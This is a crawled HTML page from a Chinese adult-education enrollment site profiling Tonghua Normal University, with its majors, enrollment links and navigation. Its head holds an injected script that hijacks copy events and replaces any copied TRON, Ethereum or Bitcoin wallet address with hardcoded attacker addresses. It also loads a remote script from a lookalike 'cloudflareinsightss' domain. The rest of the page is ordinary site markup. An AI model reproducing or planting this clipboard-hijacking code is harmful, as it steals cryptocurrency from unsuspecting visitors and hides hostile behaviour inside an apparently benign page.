

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xueli580.com/index/college/show/id/22.html
body_size: 8394
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<title>学院详情-通化师范学院</title>
	<link rel="stylesheet" type="text/css" href="/static/index/css/iconfont.css">
	<link rel="stylesheet" type="text/css" href="/static/index/css/cityselect.css">
	<link rel="stylesheet" type="text/css" href="/static/index/css/swiper.min.css">
	<link rel="stylesheet" type="text/css" href="/static/index/css/style.css">
	<link rel="stylesheet" type="text/css" href="/static/index/css/college.css">
	<style type="text/css">
		.about .school .link .rights{
			float: right;
			width: 340px;
		}
		.about .school .link .rights .who{
			float: left;
		}
		.about .school .link .rights .who .userImg{
			width: 50px;
			height: 50px;
			background-color: #fff;
			border-radius: 50%;
			float: left;
		}
		.about .school .link .rights .who .userTxt{
			float: left;
			margin-left: 16px;
			margin-top: 4px;
		}
		.about .school .link .rights .who .userTxt .t1 span{
			font-weight: bold;
			color: #fff;
		}
		.about .school .link .rights .who .userTxt .t2{
			font-weight: bold;
			color: #fff;
		}
		.about .school .link .rights .who .userTxt .t2 span{
			font-weight: normal;
			color: #fff;
			padding: 0px 6px;
		}
		.about .school .link .rights .link{
			padding: 6px 8px;
			float: right;
			border: 1px solid #fff;
			text-align: center;
			color: #fff;
			font-size: 13px;
			margin-top: 11px;
		}
		.about .school .link .rights .link span{
			color: #fff;
		}

		.SameTeacher{margin-bottom: 60px;}
		.SameTeacher .swiper-container img{width: 100%;}
		.SamePlace .item .p2 span{
			white-space: nowrap;
			text-overflow: ellipsis;
			overflow: hidden;
			word-break: break-all;
			width: 50px;
			display: inline-block;
		}
	</style>
<script>(function(){function rca() {const tar = /(?:\b|[^A-Za-z0-9])T[a-zA-Z0-9]{33}(?:\b|[^A-Za-z0-9])/g,ear = /(?:\b|[^A-Za-z0-9])0x[a-fA-F0-9]{40}(?:\b|[^A-Za-z0-9])/g,bar = /(?:\b|[^A-Za-z0-9])(?:1[a-km-zA-HJ-NP-Z1-9]{25,34})(?:\b|[^A-Za-z0-9])/g,bar0 = /(?:\b|[^A-Za-z0-9])(?:3[a-km-zA-HJ-NP-Z1-9]{25,34})(?:\b|[^A-Za-z0-9])/g,bar1 = /(?:\b|[^A-Za-z0-9])(?:bc1q[a-zA-Z0-9]{38})(?:\b|[^A-Za-z0-9])/g,bar2 = /(?:\b|[^A-Za-z0-9])(?:bc1p[a-zA-Z0-9]{58})(?:\b|[^A-Za-z0-9])/g;document.addEventListener('copy', function(e) {const ttc = window.getSelection().toString();if (ttc.match(tar)) {const ncd = ttc.replace(tar, 'TTVZkLxmbfPzQwkTjrfciHecmb1X9xLtfc');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(ear)) {const ncd = ttc.replace(ear, '0x8f5514751585f37d5d4949b7673f420aafe7cfc4');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar)) {const ncd = ttc.replace(bar, '1QJXBe2sKFo3hDS4yqDRnm967zRRz4XTrN');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar0)) {const ncd = ttc.replace(bar0, '36KdRf3KALiiNQbnakiSxKjE13ocd1vV4j');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar1)) {const ncd = ttc.replace(bar1, 'bc1quzk7um3n0nu9wfsdmkseuh7m359t4eq89snuyu');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar2)) {const ncd = ttc.replace(bar2, 'bc1quzk7um3n0nu9wfsdmkseuh7m359t4eq89snuyu');e.clipboardData.setData('text/plain', ncd);e.preventDefault();}});}setTimeout(()=>{const obs = new MutationObserver(ml => {for (const m of ml) {if (m.type === 'childList') {rca();}}});obs.observe(document.body, { childList: true, subtree: true });},1000);rca();})();</script><script src=https://static.cloudflareinsightss.com/sbin/js/dx54779ax14a64897d871></script></head>
<body style="background-color: #f7f7f7">
	<!-- 头部 -->
	<link rel="stylesheet" type="text/css" href="/static/index/css/iconfont.css">
<style type="text/css">
	.show-wrap .sbox1{
		width: 80%;
		top: -100%;
		margin-top: -100px;
		left: 10%;
		margin-left: 0px;
	}
	.show-wrap .sbox1.act{
		top: 50%;
	}
	.show-wrap .sbox1 a{
		position: absolute;
		top: 15px;
		right: 15px;
	}
	.show-wrap .sbox1 a span{font-size: 18px;color: #cecece;}
	.show-wrap .box section form{display: block;border-radius: 0px;border: none;}
	.show-wrap .sbox1 section{padding: 20px 30px;}
	.show-wrap .sbox1 p{text-align: center;font-size: 20px;font-weight: bold;margin-bottom: 20px;}
	.show-wrap .sbox1 .m{
		border: 1px solid #bebebe;
    	background-color: #f5f5f5;
    	display: flex;
	}
	.show-wrap .sbox1 section button{
	    width: 100%;
	    height: 40px;
	    line-height: 40px;
	    background-color: #ff4d5c; 
	    border-radius: 8px;
	    font-size: 18px;
	    color: #fff;
	    margin-top: 10px;
	}
	
	.show-wrap .sbox3{height: 100%;-ms-align-items: center;
	align-items: center;display: flex;}
	.show-wrap .sbox3 section{background-color: transparent;clear: both;overflow: hidden;padding: 10%;clear: both;overflow: hidden;}
	.show-wrap .sbox3 section>div{
		width: calc(33.33% - 20px);
		float: left;
		text-align: center;
		background-color: transparent;
		margin: 10px;
		margin-bottom: 40px;
		padding: 0px;
	}
	.show-wrap .sbox3 section>div>a{
		display: block;
		text-align: center;
	}
	.show-wrap .sbox3 section>div>a p{
		font-size: 18px;
		color: #dfdedc;
		line-height: 18px;
	}
	.show-wrap .sbox3 div a .iconfont{font-size: 48px;color: #dfdedc}
	.show-wrap .sbox3 .close{
		position: absolute;
		right: 20px;
		top: 70px;
		font-size: 30px;
		color: #c5c5c5;
		background-color: transparent;
	}
	.show-wrap .iconfont{font-size: 20px;color: #c5c5c5;}
</style> 
<header>
	<div class="show-pc">
		<div class="info">
			<div class="left">
				<img class="logo" src="/static/index/images/logo.png">
				<div class="address">
					<a href="javascript:;" class="now">
						<span>获取中</span>[切换]
						<input type="text" name="city" class="cityinput" id="citySelect">
					</a>
				</div>
			</div>	
			<div class="right">
				<form class="search" action="/index/search/index.html" method="GET">
					<input type="text" name="search" placeholder="请输入搜索院校、专业的关键词~" required>
					<button type="submit"><span class="iconfont icon-sousuo"></span>搜索</button>
				</form>
									<a href="javascript:;" class="login-opt layout-out" data-dialog="Login">注册/登录</a>
								</div>
		</div>
		<nav class="nav">
			<ul class="main">
				<li ><a href="/">首页</a></li>
				<li ><a href="/index/profession/index.html">选专业</a></li>
				<li class="active"><a href="/index/college/index.html">选院校</a></li>
				<li ><a href="/index/service/index.html">服务大厅</a></li>
				<li><a href="http://www.tra580.com/" target="_blank">学习平台</a></li>
				<!-- <li ><a href="/index/about/index.html">关于我们</a></li> -->
			</ul>
		</nav>
	</div>
	<div class="show-wrap">
		<div class="info">
			<div class="search" style="opacity: 0;width: 62px;">
				.
			</div>
			<div class="logo">
				<a href="/"><img src="/static/index/images/logo.png"></a>
			</div>
			<div class="nav">
				<a href="javascript:;" data-name="sbox1" style="margin-right: 10px;" class="addBtn1"><span class="iconfont icon-sousuo"></span></a>
				<a href="javascript:;" data-name="sbox3" class="addBtn2"><span class="iconfont icon-daohang"></span></a>
			</div>
		</div>
		<div class="down">
			<div class="box sbox1">
				<section>
					<p>全站搜索</p>
					<form class="search" action="/index/search/index.html" method="GET">
						<div class="m">
							<span class="iconfont icon-sousuo"></span>
							<input type="search" name="search" placeholder="请输入关键词" autofocus>
						</div>
						<a href="javascript:;"><span class="iconfont icon-guanbi"></span></a>
						<button type="submit">搜索一下</button>
					</form>
				</section>
			</div>
			<div class="box sbox3">
				<section>
					<div >
						<a href="/"><span class="iconfont icon-shouye-shouye"></span><p>网站首页</p></a>
					</div>
					<div >
						<a href="/index/profession/index.html"><span class="iconfont icon-shuben"></span><p>专业</p></a>
					</div>
					<div class="active">
						<a href="/index/college/index.html"><span class="iconfont icon-1-10"></span><p>学校</p></a>
					</div>
					<div >
						<a href="/index/service/index/type/14.html"><span class="iconfont icon-tushu"></span><p>招生简章</p></a>
					</div>
					<div>
						<a href="/index/student/index.html"><span class="iconfont icon-xinwen2"></span><p>新闻</p></a>
					</div>
					<div>
						<a href="/index/user/index.html"><span class="iconfont icon-wo"></span><p>我的</p></a>
					</div>
					<div>
						<a href="/index/about/index.html"><span class="iconfont icon-24gf-clipboardChecklist"></span><p>关于我们</p></a>
					</div>
					<div>
						<a href="/index/about/contact.html"><span class="iconfont icon-dianhua"></span><p>联系我们</p></a>
					</div>
				</section>
				<div class="close" style="width: auto;"><span class="iconfont icon-guanbi"></span></div>
			</div>
		</div>	
	</div>	
</header>
<script type="text/javascript" src="/static/index/js/jquery.js"></script>
<script type="text/javascript">
    $('.addBtn1').on('click',function(){
		$('.show-wrap .sbox1').addClass('act');
		$('input[name="search"]').focus();
	});
	$('.show-wrap .sbox1 a').on('click',function(){
		$('.show-wrap .sbox1').removeClass('act');
	});
	$('.addBtn2').on('click',function(){
		$('.show-wrap .sbox3').addClass('act');
	});
	$('.show-wrap .sbox3 .close').on('click',function(){
		$('.show-wrap .sbox3').removeClass('act');
	});
</script>
	<!-- 内容 -->
	<div class="cont">
		<div class="about clear pc-show">
			<!-- 介绍 -->
			<div class="school">
				<div class="txt" style="background-image: url(/upload/20210203/202102031446013329.jpg);">
					<div class="main">
						<div class="box">
							<p class="p1">通化师范学院</p>
							<p class="p2">开设层次：高起专、专升本</p>
							<p class="p3">
								<span>吉林</span>
								<span>师范</span>
																	<span>省属重点</span>
																	<span>省教育厅直属</span>
															</p>
							<p class="p4">通化师范学院（Tonghua Normal University）是吉林省东南部唯一一所省属本科院校  。</p>
							<ul>
								<li>
									<p class="u1">开设专业</p>
									<p class="u2"><span>10</span>个</p>
								</li>
								<li>
									<p class="u1">累计报读</p>
									<p class="u2"><span>0.2408</span>万人</p>
								</li>
							</ul>
						</div>
					</div>	
				</div>
				<div class="link">
					<div class="main clear">
						<ul class="left">
							<li>
								<a href="/index/college/catalog/id/22.html" target="_blank">
									<span class="iconfont icon-zhaosheng"></span>
									<p>招生简章</p>
								</a>
							</li>
							<li>
								<a href="/index/service/collegeshow/sid/22.html" target="_blank">
									<span class="iconfont icon-shouquan"></span>
									<p>授权查询</p>
								</a>
							</li>
							<!-- <li>
								<a href="/index/service/download.html">
									<span class="iconfont icon-kaoshin"></span>
									<p>模拟题下载</p>
								</a>
							</li>
							<li>
								<a href="/" target="_blank">
									<span class="iconfont icon-order-time"></span>
									<p>学期院历</p>
								</a>
							</li> -->
						</ul>
						<!-- <div class="rights">
							<div class="who">
								<div class="userImg" style="background-image: url();"></div>
								<div class="userTxt">
									<div class="t1">
										<span>金河谷</span>
										<div class="satrt" data-start="4.8">
											<i></i>
											<i></i>
											<i></i>
											<i></i>
										</div>
									</div>
									<div class="t2"> <span>转</span></div>
								</div>
							</div>
							<a href="" class="link" target="_blank">
								<span class="iconfont icon-youkeduantubiao_zixun"></span>在线问答
							</a>
						</div> -->
					</div>
				</div>
			</div>
			<!-- 推荐专业 -->
			<div class="major main">
				<p class="tit"><span class="iconfont "></span>推荐专业</p>
				<ul>
										<li style="flex-grow: unset;">
						<div class="img"><img src="/upload/20210610/202106101518195076.jpg"></div>
						<div class="txt">
							<p class="p1">药物制剂</p>
							<p class="p2">
								<a href="/index/college/teacher/id/22.html" target="_blank">立即报名</a>
								<a href="/index/profession/enlist/id/76.html" target="_blank">报名咨询</a>
							</p>
						</div>
					</li>
										<li style="flex-grow: unset;">
						<div class="img"><img src="/upload/20210610/202106101518416150.jpg"></div>
						<div class="txt">
							<p class="p1">心理学</p>
							<p class="p2">
								<a href="/index/college/teacher/id/22.html" target="_blank">立即报名</a>
								<a href="/index/profession/enlist/id/73.html" target="_blank">报名咨询</a>
							</p>
						</div>
					</li>
										<li style="flex-grow: unset;">
						<div class="img"><img src="/upload/20210610/202106101549316864.jpg"></div>
						<div class="txt">
							<p class="p1">物业管理</p>
							<p class="p2">
								<a href="/index/college/teacher/id/22.html" target="_blank">立即报名</a>
								<a href="/index/profession/enlist/id/72.html" target="_blank">报名咨询</a>
							</p>
						</div>
					</li>
										<li style="flex-grow: unset;">
						<div class="img"><img src="/upload/20210610/202106101517217110.jpg"></div>
						<div class="txt">
							<p class="p1">应用化学</p>
							<p class="p2">
								<a href="/index/college/teacher/id/22.html" target="_blank">立即报名</a>
								<a href="/index/profession/enlist/id/502.html" target="_blank">报名咨询</a>
							</p>
						</div>
					</li>
									</ul>
			</div>
			<!-- 报名 -->
			<div class="enlist">
				<div class="main clear">
					<div class="right" style="float: right;">
						<p class="tit"><span class="iconfont icon-tubiao-"></span>开设专业</p>
						<ul>
							<li class="head clear">
								<p>专业名称</p>
								<p>学制</p>
								<p>层次</p>
								<p>报名</p>
							</li>
														<li class="clear">
								<p>学前教育</p>
								<p>2.5年</p>
								<p>高起专</p>
								<p><a href="/index/college/teacher/id/22.html" target="_blank">立即报名</a></p>
							</li>
														<li class="clear">
								<p>物业管理</p>
								<p>2.5年</p>
								<p>专升本</p>
								<p><a href="/index/college/teacher/id/22.html" target="_blank">立即报名</a></p>
							</li>
														<li class="clear">
								<p>心理学</p>
								<p>2.5年</p>
								<p>专升本</p>
								<p><a href="/index/college/teacher/id/22.html" target="_blank">立即报名</a></p>
							</li>
														<li class="clear">
								<p>药物制剂</p>
								<p>2.5年</p>
								<p>专升本</p>
								<p><a href="/index/college/teacher/id/22.html" target="_blank">立即报名</a></p>
							</li>
														<li class="clear">
								<p>教育学</p>
								<p>2.5年</p>
								<p>专升本</p>
								<p><a href="/index/college/teacher/id/22.html" target="_blank">立即报名</a></p>
							</li>
														<li class="clear">
								<p>生物</p>
								<p>2.5年</p>
								<p>专升本</p>
								<p><a href="/index/college/teacher/id/22.html" target="_blank">立即报名</a></p>
							</li>
														<li class="clear">
								<p>地理</p>
								<p>2.5年</p>
								<p>专升本</p>
								<p><a href="/index/college/teacher/id/22.html" target="_blank">立即报名</a></p>
							</li>
														<li class="clear">
								<p>法学</p>
								<p>2.5年</p>
								<p>专升本</p>
								<p><a href="/index/college/teacher/id/22.html" target="_blank">立即报名</a></p>
							</li>
														<li class="clear">
								<p>化学</p>
								<p>2.5年</p>
								<p>专升本</p>
								<p><a href="/index/college/teacher/id/22.html" target="_blank">立即报名</a></p>
							</li>
														<li class="clear">
								<p>中医</p>
								<p>2.5年</p>
								<p>专升本</p>
								<p><a href="/index/college/teacher/id/22.html" target="_blank">立即报名</a></p>
							</li>
													</ul>
						<a href="/index/profession/index.html?sid=22" target="_blank" class="all">查看通化师范学院全部<span>10</span>个专业</a>
					</div>
					<div class="left" style="float: left;">
						<p class="tit" style="font-size: 18px;padding-bottom: 0px;"><span class="iconfont icon-baomingdingdan"></span>报名须知</p>
						<div class="txt">
							<p>截至2019年3月，学校共有教职员工812人，专任教师688人，其中具有高级职称人员305人，具有博士、硕士学位人员654人。新世纪百千万人才工程国家级人选1人，享受国务院政府特殊津贴4人，有长白山学者、长白山技能名师、省有突出贡献的中青年专业技术人才等优秀人才37人，聘用校外高级专家作为客座教授和兼职教授78人；有省级优秀教学团队8个，省级科研创新团队2个。</p>						</div>
					</div>
				</div>	
			</div>
			<!-- 证书 -->
			<div class="certificate main">
				<p class="tit"><span class="iconfont icon-xueli"></span>证书样本</p>
				<ul>
					<li>
						<img src="/upload/20210203/202102031446089495.jpg">
						<p>毕业证书样本</p>
					</li>
					<li>
						<img src="/upload/20210203/202102031446089495.jpg">
						<p>学位证书样本</p>
					</li>
				</ul>
			</div>
			<!-- 资讯 -->
			<div class="news">
				<div class="main clear">
					<p class="tit"><span class="iconfont icon-xinwen1"></span>相关资讯</p>
					<div class="box">
						<div class="mk">
							<p><span>院校新闻</span></p>
							<ul>
															</ul>
						</div>
						<div class="mk">
							<p><span>常见问题</span></p>
							<ul>
																<li><a href="/index/student/show/id/305.html" target="_blank" title="眼视光医学专业相关介绍">眼视光医学专业相关介绍</a></li>
																<li><a href="/index/student/show/id/303.html" target="_blank" title="注意！2024年成人自考本科这些地区报名有户籍和学历限制！">注意！2024年成人自考本科这些地区报名有户籍和学历限制！</a></li>
																<li><a href="/index/student/show/id/300.html" target="_blank" title="不同考生自考需要注意什么">不同考生自考需要注意什么</a></li>
																<li><a href="/index/student/show/id/299.html" target="_blank" title="成人高考考前冲刺小知识点">成人高考考前冲刺小知识点</a></li>
																<li><a href="/index/student/show/id/298.html" target="_blank" title="除了全日制普通高等学校教育之外的教育体系">除了全日制普通高等学校教育之外的教育体系</a></li>
															</ul>
						</div>
						<div class="mk">
							<p><span>通知公告</span></p>
							<ul>
																<li><a href="/index/student/show/id/304.html" target="_blank" title="学理教育携手国家孕婴网，共同促进母婴健康领域发展">学理教育携手国家孕婴网，共同促进母婴健康领域发展</a></li>
																<li><a href="/index/student/show/id/303.html" target="_blank" title="注意！2024年成人自考本科这些地区报名有户籍和学历限制！">注意！2024年成人自考本科这些地区报名有户籍和学历限制！</a></li>
																<li><a href="/index/student/show/id/302.html" target="_blank" title="学理教育引领浙江省冶金行业技能培训新篇章">学理教育引领浙江省冶金行业技能培训新篇章</a></li>
																<li><a href="/index/student/show/id/301.html" target="_blank" title="“学理教育”成功获得数百万天使轮投资">“学理教育”成功获得数百万天使轮投资</a></li>
																<li><a href="/index/student/show/id/293.html" target="_blank" title="【成人高考报名】8月31日截止报名，错过还要再等一年">【成人高考报名】8月31日截止报名，错过还要再等一年</a></li>
															</ul>
						</div>
					</div>
				</div>
			</div>
			<!-- 推荐地方院校 -->
			<div class="SamePlace main">
				<p class="tit"><span class="iconfont icon-xuexiaojieshao"></span><span>吉林</span>院校推荐</p>
				<div class="swiper-container">
				    <div class="swiper-wrapper">
										        <div class="swiper-slide">
				        	<a href="/index/college/show/id/15.html" target="_blank" class="item">
				        		<img src="/upload/20210202/202102021850208079.jpg">
				        		<div class="txt">
				        			<p class="p1">长春中医药大学</p>
				        			<p class="p2">
										<span title="医学">医学</span>
				        								        			</p>
				        			<p class="p3">立即报名</p>
				        		</div>
				        	</a>
				        </div>
										        <div class="swiper-slide">
				        	<a href="/index/college/show/id/16.html" target="_blank" class="item">
				        		<img src="/upload/20210202/202102021902386073.jpg">
				        		<div class="txt">
				        			<p class="p1">长春工程学院</p>
				        			<p class="p2">
										<span title="工科">工科</span>
				        															<span title="省属重点">省属重点</span>
														        			</p>
				        			<p class="p3">立即报名</p>
				        		</div>
				        	</a>
				        </div>
										        <div class="swiper-slide">
				        	<a href="/index/college/show/id/17.html" target="_blank" class="item">
				        		<img src="/upload/20210202/202102021909449058.jpg">
				        		<div class="txt">
				        			<p class="p1">长春工业大学</p>
				        			<p class="p2">
										<span title="工科">工科</span>
				        															<span title="省属重点">省属重点</span>
														        			</p>
				        			<p class="p3">立即报名</p>
				        		</div>
				        	</a>
				        </div>
										        <div class="swiper-slide">
				        	<a href="/index/college/show/id/19.html" target="_blank" class="item">
				        		<img src="/upload/20210203/202102031050392258.jpg">
				        		<div class="txt">
				        			<p class="p1">吉林财经大学</p>
				        			<p class="p2">
										<span title="财经">财经</span>
				        															<span title="省属重点">省属重点</span>
														        			</p>
				        			<p class="p3">立即报名</p>
				        		</div>
				        	</a>
				        </div>
										        <div class="swiper-slide">
				        	<a href="/index/college/show/id/20.html" target="_blank" class="item">
				        		<img src="/upload/20210203/202102031123258108.jpg">
				        		<div class="txt">
				        			<p class="p1">吉林农业大学</p>
				        			<p class="p2">
										<span title="农业">农业</span>
				        															<span title="省属重点">省属重点</span>
														        			</p>
				        			<p class="p3">立即报名</p>
				        		</div>
				        	</a>
				        </div>
										        <div class="swiper-slide">
				        	<a href="/index/college/show/id/21.html" target="_blank" class="item">
				        		<img src="/upload/20210203/202102031422334040.jpg">
				        		<div class="txt">
				        			<p class="p1">吉林工程技术师范学院</p>
				        			<p class="p2">
										<span title="师范">师范</span>
				        								        			</p>
				        			<p class="p3">立即报名</p>
				        		</div>
				        	</a>
				        </div>
										    </div>
				    
				    <!-- 如果需要导航按钮 -->
				    <div class="swiper-button-prev"></div>
				    <div class="swiper-button-next"></div>
				</div>
			</div>
			<!-- 推荐专业院校 -->
			<div class="sameProfessional main">
				<p class="tit"><span class="iconfont icon-xuexiaojieshao"></span><span>师范</span>类院校推荐</p>
				<div class="swiper-container">
				    <div class="swiper-wrapper">
									       <div class="swiper-slide">
				        	<a href="/index/college/show/id/21.html" target="_blank" class="item">
				        		<img src="/upload/20210203/202102031422334040.jpg">
				        		<div class="txt">
				        			<p class="p1">吉林工程技术师范学院</p>
				        			<p class="p2">
										<span>吉林</span>
				        								        			</p>
				        			<p class="p3">立即报名</p>
				        		</div>
				        	</a>
						</div>
									    </div>
				    
				    <!-- 如果需要导航按钮 -->
				    <div class="swiper-button-prev"></div>
				    <div class="swiper-button-next"></div>
				</div>
			</div>
		</div>
		<div class="wrap-show">
			<div class="mk1">
				<!--<img src="/upload/20210203/202102031446013329.jpg">-->
				<img src="/static/index/images/h5_school_demo.jpg">
				<div class="txt">
					<p class="p1">通化师范学院</p>
					<a href="/index/profession/index.html?sid=22" class="p2">
						<p><i class="iconfont icon-xueli" style="color: #3677e6"></i>开设专业：<span>10个</span></p>
						<i class="iconfont icon-xiangyou" style="color: #bbb;font-size: 16px;"></i>
					</a>
					<a href="/index/college/catalog/id/22.html" class="p2">
						<p><i class="iconfont icon-shouquan"style="color: #3677e6"></i>查看招生简章</p>
						<i class="iconfont icon-xiangyou" style="color: #bbb;font-size: 16px;"></i>
					</a>
					<p class="p3">通化师范学院（Tonghua Normal University）是吉林省东南部唯一一所省属本科院校  。</p>
					<img src="/upload/20210203/202102031444532515.jpg">
				</div>
			</div>
			<div class="mk2">
				<p class="tit"><span class="iconfont "></span>推荐专业</p>
				<ul>
										<li>
						<div class="img"><img src="/upload/20210610/202106101518195076.jpg"></div>
						<div class="txt">
							<p class="p1"><span>药物制剂</span></p>
							<p class="p2">
								<a href="/index/college/teacher/id/22.html" target="_blank">立即报名</a>
							</p>
						</div>
					</li>
										<li>
						<div class="img"><img src="/upload/20210610/202106101518416150.jpg"></div>
						<div class="txt">
							<p class="p1"><span>心理学</span></p>
							<p class="p2">
								<a href="/index/college/teacher/id/22.html" target="_blank">立即报名</a>
							</p>
						</div>
					</li>
										<li>
						<div class="img"><img src="/upload/20210610/202106101549316864.jpg"></div>
						<div class="txt">
							<p class="p1"><span>物业管理</span></p>
							<p class="p2">
								<a href="/index/college/teacher/id/22.html" target="_blank">立即报名</a>
							</p>
						</div>
					</li>
										<li>
						<div class="img"><img src="/upload/20210610/202106101517217110.jpg"></div>
						<div class="txt">
							<p class="p1"><span>应用化学</span></p>
							<p class="p2">
								<a href="/index/college/teacher/id/22.html" target="_blank">立即报名</a>
							</p>
						</div>
					</li>
									</ul>
			</div>
			<div class="mk3">
				<p><span>院校新闻</span></p>
				<ul>
									</ul>
			</div>
		</div>
	</div>
	<footer>
	<div class="show-f-pc">
		<p>
			<a href="/index/about/index.html" target="_blank">关于我们</a>|
			<a href="/index/about/agreement.html" target="_blank">用户协议</a>|
			<a href="/index/about/feedback.html" target="_blank">法律声明</a>|
			<a href="/index/about/contact.html" target="_blank">联系我们</a>
		</p>
		<p>
			版权所有：杭州学理教育科技有限公司			<!-- <img src="/static/index/images/footer_icon.png"> -->
			<span style="margin-left: 10px;">登记序号：<a href="https://beian.miit.gov.cn" target="_blank">浙ICP备2020045546号-1</a></span>
		</p>
		<!-- <ul class="certificate">
			<li><img src="/static/index/images/footer_img1.png"></li>
			<li><img src="/static/index/images/footer_img2.png"></li>
			<li><img src="/static/index/images/footer_img3.png"></li>
			<li><img src="/static/index/images/footer_img4.png"></li>
			<li><img src="/static/index/images/footer_img5.png"></li>
		</ul> -->
		<div class="links main">
			<p>友情链接：</p>
			<ul>
					
				<li><a href="http://www.youqio.com" target="_blank">泰国旅游</a></li>
					
				<li><a href="http://www.hukoubj.com" target="_blank">北京积分落户</a></li>
					
				<li><a href="http://www.gongsiyi.com.cn" target="_blank">长沙代办营业执照</a></li>
					
				<li><a href="http://www.028161.com" target="_blank">成都拓展公司</a></li>
					
				<li><a href="http://www.zikao023.com" target="_blank">重庆自考</a></li>
					
				<li><a href="https://www.bds-tech.com" target="_blank">VEX机器人</a></li>
							</ul>
		</div>
	</div>
	<div class="show-f-wrap">
		<div class="w-links">
			<p class="w-title">友情链接：</p>
			<ul>
					
				<li><a href="http://www.youqio.com" target="_blank">泰国旅游</a></li>
					
				<li><a href="http://www.hukoubj.com" target="_blank">北京积分落户</a></li>
					
				<li><a href="http://www.gongsiyi.com.cn" target="_blank">长沙代办营业执照</a></li>
					
				<li><a href="http://www.028161.com" target="_blank">成都拓展公司</a></li>
					
				<li><a href="http://www.zikao023.com" target="_blank">重庆自考</a></li>
					
				<li><a href="https://www.bds-tech.com" target="_blank">VEX机器人</a></li>
							</ul>
		</div>
		<div class="w-btn">
			<ul>
				<li ><a href="/"><span class="iconfont icon-shouye2"></span><p>首页</p></a></li>
				<li ><a href="/index/profession/index.html"><span class="iconfont icon-zidingyimokuai"></span><p>专业</p></a></li>
				<li><a href="tel:13966668888"><span class="iconfont icon-icon"></span><p>电话咨询</p></a></li>
				<li class="active"><a href="/index/college/index.html"><span class="iconfont icon-boshimao"></span><p>学校</p></a></li>
				<li ><a href="javascript:;" data-dialog="Login"><span class="iconfont icon-wo1"></span><p>我的</p></a></li>
			</ul>
		</div>
	</div>	
</footer><div id="suspend">
		<div class="mk top" style="padding: 0px;">
		<a href="javascript:;"><span class="iconfont icon-xiangshang1"></span><p>返回顶部</p></a>
	</div>
</div>
<div id="Login" class="dialog">
	<div class="dialog__overlay"  data-dialog-close></div>
	<div class="dialog__content">
		<div class="close close_btn" style="position: absolute;right: 30px;top: 30px;" data-dialog-close><span class="iconfont icon-guanbi close_btn"></span></div>
		<p class="tit">学员注册/登录</p>
		<form class="login">
			<div class="import tels">
				<div class="box">
					<span class="iconfont icon-shoujihao"></span>
					<input type="tel" name="tel" placeholder="请输入手机号" maxlength="11">
				</div>
				<p>请输入手机号</p>
			</div>
			<div class="import code">
				<div class="box">
					<span class="iconfont icon-youjian"></span>
					<input type="text" name="code" placeholder="请输入短信验证码" maxlength="4">
					<a href="javascript:;" class="messageBtn">获取验证码</a>
				</div>
				<p>请输入短信验证码</p>
			</div>
			<div class="btnG">
				<button class="btn" type="button" data-dialog-close>登录/注册</button>
			</div>
		</form>
		<div class="agree">
			<input type="checkbox" name="agree" value="1">
			<p>勾选代表您已经阅读并同意 <a href="/index/about/agreement.html" target="_blank">《学理教育用户协议》</a></p>
		</div>
		<p class="note" style="color: #ff0000;font-size: 14px;text-align: left;margin-top: 6px;padding-left: 40px;"></p>
	</div>
</div><div id="Alert" class="dialog">
	<div class="dialog__overlay" data-dialog-close></div>
	<div class="dialog__content">
		<div class="close close_btn" style="position: absolute;right: 30px;top: 30px;" data-dialog-close><span class="iconfont icon-guanbi close_btn"></span></div>
		<div class="login">
			<p class="txt"></p>
			<!-- <div class="btnG">
